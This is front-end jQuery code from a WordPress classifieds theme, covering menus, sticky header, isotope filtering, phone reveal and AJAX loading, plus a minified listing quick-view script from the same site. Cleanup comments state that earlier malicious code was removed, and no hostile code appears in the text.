            // screen width
            var bodyWidth = $('body').outerWidth();
            // main menu link width
            var parentLinkWidth = $(this).find(' > a').outerWidth();
            // main menu position from left
            var parentLinkpos = $(this).find(' > a').offset().left;

            var width = items * 240;
            var left = (width / 2) - (parentLinkWidth / 2);

            var linkleftWidth = parentLinkpos + (parentLinkWidth / 2);
            var linkRightWidth = bodyWidth - (parentLinkpos + parentLinkWidth);

            // exceeds left screen
            if ((width / 2) > linkleftWidth) {
                $(this).find(' > ul.sub-menu').css({
                    width: width + 'px',
                    right: 'inherit',
                    left: '-' + parentLinkpos + 'px'
                });
            }
            // exceeds right screen
            else if ((width / 2) > linkRightWidth) {
                $(this).find(' > ul.sub-menu').css({
                    width: width + 'px',
                    left: 'inherit',
                    right: '-' + linkRightWidth + 'px'
                });
            } else {
                $(this).find(' > ul.sub-menu').css({
                    width: width + 'px',
                    left: '-' + left + 'px'
                });
            }
        });

        /* Sticky Menu */

        if (ClassimaObj.hasStickyMenu == 1) {
            run_sticky_menu();
        }

        // Scripts needs loading inside content area
        rdtheme_content_ready_scripts();

        // resize autocomplete ui
        if ($(window).width() < 992) {
            var autocomplete_item = $(
                ".rtcl-widget-search-form .rtcl-autocomplete"
            );
            if ($.fn.autocomplete && autocomplete_item.length) {
                $.ui.autocomplete.prototype._resizeMenu = function () {
                    var ul = this.menu.element;
                    ul.outerWidth(this.element.closest('.form-group').outerWidth() - 35);
                }
            }
        }

    });

    // Window Load
    $(window).on('load', function () {

        // Scripts needs loading inside content area
        rdtheme_content_load_scripts();

        // Preloader
        $('#preloader').fadeOut('slow', function () {
            $(this).remove();
        });
    });

    // Elementor Frontend Load
    $(window).on('elementor/frontend/init', function () {
        if (elementorFrontend.isEditMode()) {
            elementorFrontend.hooks.addAction('frontend/element_ready/widget', function () {
                rdtheme_content_ready_scripts()
                rdtheme_content_load_scripts();
            });
        }
    });

    function rdtheme_content_ready_scripts() {

        /*---------------------------------------
          Background Parallax
          --------------------------------------- */
        if ($(".rt-parallax-bg-yes").length) {
            $(".rt-parallax-bg-yes").each(function () {
                var speed = $(this).data('speed');
                $(this).parallaxie({
                    speed: speed ? speed : 0.5,
                    offset: 0,
                });
            })
        }

        // Isotope
        if (typeof $.fn.isotope == 'function' && typeof $.fn.imagesLoaded == 'function') {

            // Blog Layout 2
            var $blogIsotopeContainer = $('.post-isotope');
            $blogIsotopeContainer.imagesLoaded(function () {
                $blogIsotopeContainer.isotope();
            });

            // Run 1st time
            var $isotopeContainer = $('.rt-el-isotope-container');
            $isotopeContainer.imagesLoaded(function () {
                $isotopeContainer.each(function () {
                    var $container = $(this).find('.rt-el-isotope-wrapper'),
                        filter = $(this).find('.rt-el-isotope-tab a.current').data('filter');
                    runIsotope($container, filter);
                });
            });

            // Run on click even
            $('.rt-el-isotope-tab a').on('click', function () {
                $(this).closest('.rt-el-isotope-tab').find('.current').removeClass('current');
                $(this).addClass('current');
                var $container = $(this).closest('.rt-el-isotope-container').find('.rt-el-isotope-wrapper'),
                    filter = $(this).attr('data-filter');
                runIsotope($container, filter);
                return false;
            });
        }

        /* Counter */
        if (typeof $.fn.counterUp == 'function') {
            $('.rt-el-counter .rt-counter-num').counterUp();
        }

        /* Zoom */
        if (typeof $.fn.zoom == 'function') {
            if (typeof rtcl_single_listing_params != 'undefined') {
                if (rtcl_single_listing_params.zoom_enabled) {
                    $('.classima-single-details .rtin-slider-box .rtcl-slider-item').zoom();
                }
            }
        }

        /* Listing Search Dropdown */
        $('.classima-listing-search-dropdown .dropdown-item').on('click', function () {
            var $parent = $(this).closest('.classima-listing-search-dropdown'),
                type = $(this).data('adtype'),
                text = $(this).text();

            $parent.find('input').val(type);
            $parent.find('button').text(text);
            $parent.dropdown('hide');

            return false;
        });

        /* Listing - Reveal Phone */
        $('.classima-phone-reveal').on('click', function () {
            if ($(this).hasClass('not-revealed')) {
                $(this).removeClass('not-revealed').addClass('revealed');
                var phone = $(this).data('phone');
                $(this).find('span').text(phone);
            }

            return false;
        });

        /* Listing - Toggle Filter */
        $('#classima-toggle-sidebar').on('click', function () {

            var $main = $('.sidebar-listing-archive');
            var display = $main.css('display');

            if (display == 'block') {
                $main.hide();
            }
            if (display == 'none') {
                $main.show();
            }

            return false;
        });

        $(".headerCategoriesMenu").on({
            mouseenter: function () {
                $('.headerCategoriesMenu__dropdown').css({
                    'opacity': '1',
                    'visibility': 'visible',
                    'transform': 'translateY(0px)',
                    '-webkit-transform': 'translateY(0px)'
                });
            },
            mouseleave: function () {
                $('.headerCategoriesMenu__dropdown').css({
                    'opacity': '0',
                    'visibility': 'hidden',
                    'transform': 'translateY(20px)',
                    '-webkit-transform': 'translateY(20px)'
                });
            }
        });

        $("#el_load_more").on("click", function (e) {
            e.preventDefault();

            var $this = $(this),
                $btnWrapper = $this.closest('.load-more-wrapper'),
                page = $btnWrapper.data('page'),
                display_options = $btnWrapper.data('options'),
                query = $btnWrapper.data('query'),
                layout = $btnWrapper.data('layout'),
                col_class = $btnWrapper.data('col-class'),
                total_pages = $btnWrapper.data('total-pages'),
                post_per_page = $btnWrapper.data('posts-per-page');

            $.ajax({
                // use the ajax object url
                type: "POST",
                url: ClassimaObj.ajax_url,
                data: {
                    action: "listing_load_more_ad",
                    offset: page * post_per_page,
                    layout: layout,
                    col_class: col_class,
                    post_per_page: post_per_page,
                    display: display_options,
                    queryArg: query
                },
                beforeSend: function () {
                    $btnWrapper.addClass('rt-loading');
                },
                success: function (data) {
                    // add the posts to the container and add to your page count
                    page++;
                    $btnWrapper.data('page', page);
                    $btnWrapper.closest('.rt-el-listing-grid').find('.row').append(data);
                    if (page > total_pages) {
                        $btnWrapper.hide();
                    }
                    $btnWrapper.removeClass('rt-loading');
                },
                error: function (data) {
                    // test to see what you get back on error
                    console.log(data);
                }
            });

        });

        /* Listing Mapview - Sidebar top */
        if ($('body').hasClass('mean-activated')) {
            var height = $('#meanmenu').outerHeight();
        } else {
            var height = $('#site-header').outerHeight();
        }

        if (ClassimaObj.hasAdminBar == 1) {
            height += $('#wpadminbar').outerHeight();
        }

        $('.listing-mapview-sidebar').css('top', height + 'px');

        /* Listing Mapview - Sticky Map */
        if (typeof StickySidebar == 'function') {
            var topSpacing = 0;

            if (ClassimaObj.hasStickyMenu == 1) {
                topSpacing += $('#site-header').outerHeight();
            }

            if (ClassimaObj.hasAdminBar == 1) {
                topSpacing += $('#wpadminbar').outerHeight();
            }
            if ($('.listing-mapview-map').length) {
                var sidebar = new StickySidebar('.listing-mapview-map', {
                    topSpacing: topSpacing,
                    minWidth: 1200,
                    containerSelector: '.listing-mapview-content-wrap',
                    innerWrapperSelector: '.rtcl-map-view'
                });
            }
        }
    }

    function rdtheme_content_load_scripts() {

        /* Animated text */
        if (typeof Typed == 'function' && $(window).width() > 1199.98) {
            $('.title-typejs').each(function (index, el) {
                var options = $(this).data('options');
                new Typed(this, options);
            });
        } else {
            $('.title-typejs').each(function (index, el) {
                var options = $(this).data('options');
                $(this).text(options.strings);
            });
        }
    }

    function run_sticky_menu() {

        var wrapperHtml = $('<div class="main-header-sticky-wrapper"></div>');
        var wrapperClass = '.main-header-sticky-wrapper';

        $('.main-header').clone(true).appendTo(wrapperHtml);
        $('body').append(wrapperHtml);

        var height = $(wrapperClass).outerHeight() + 30;

        $(wrapperClass).css('margin-top', '-' + height + 'px');

        $(window).scroll(function () {
            if ($(this).scrollTop() > 300) {
                $('body').addClass('rdthemeSticky');
            } else {
                $('body').removeClass('rdthemeSticky');
            }
        });
    }

    function runIsotope($container, filter) {
        $container.isotope({
            filter: filter,
            animationOptions: {
                duration: 750,
                easing: 'linear',
                queue: false
            }
        });
    }

})(jQuery);


/* Generate class based on container width */
(function ($) {
    "use strict";

    $(window).on('load resize', elementWidth);

    function elementWidth() {
        $('.elementwidth').each(function () {
            var $container = $(this),
                width = $container.outerWidth(),
                classes = $container.attr("class").split(' '); // get all class

            var classes1 = startWith(classes, 'elwidth'); // class starting with "elwidth"
            classes1 = classes1[0].split('-'); // "elwidth" classnames into array
            classes1.splice(0, 1); // remove 1st element "elwidth"

            var classes2 = startWith(classes, 'elmaxwidth'); // class starting with "elmaxwidth"
            classes2.forEach(function (el) {
                $container.removeClass(el);
            });

            classes1.forEach(function (el) {
                var maxWidth = parseInt(el);

                if (width <= maxWidth) {
                    $container.addClass('elmaxwidth-' + maxWidth);
                }
            });
        });
    }

    function startWith(item, stringName) {
        return $.grep(item, function (elem) {
            return elem.indexOf(stringName) == 0;
        });
    }

}(jQuery));;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/js/quick-view.min.js?ver=2.3.7
body_size: 191
content:
!function(i){"use strict";i(document).on("click",rtcl_quick_view.selector||".rtcl-quick-view",(function(t){var r=i(this).data("listing_id");if(r){var e=new RtclModal({footer:!1,wrapClass:rtcl_quick_view.wrap_class||"rtcl-qvw no-heading",maxWidth:rtcl_quick_view.max_width||1e3});return i.ajax({url:rtcl_quick_view.ajaxurl,type:"POST",data:{listing_id:r,action:"rtcl_get_ajax_quick_view_data"},beforeSend:function(){e.addModal().addLoading()},success:function(t){e.removeLoading(),e.content(t.html),i(document).trigger("rtcl.quick-view-displayed")},error:function(t){e.removeLoading(),e.content(rtcl_quick_view.server_error),i(document).trigger("rtcl.quick-view-has-error")}}),!1}return!0})).on("rtcl.quick-view-displayed",(function(t){i.fn.rtcl_listing_gallery&&i(".rtcl-slider-wrapper").each((function(){i(this).rtcl_listing_gallery()}))}))}(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;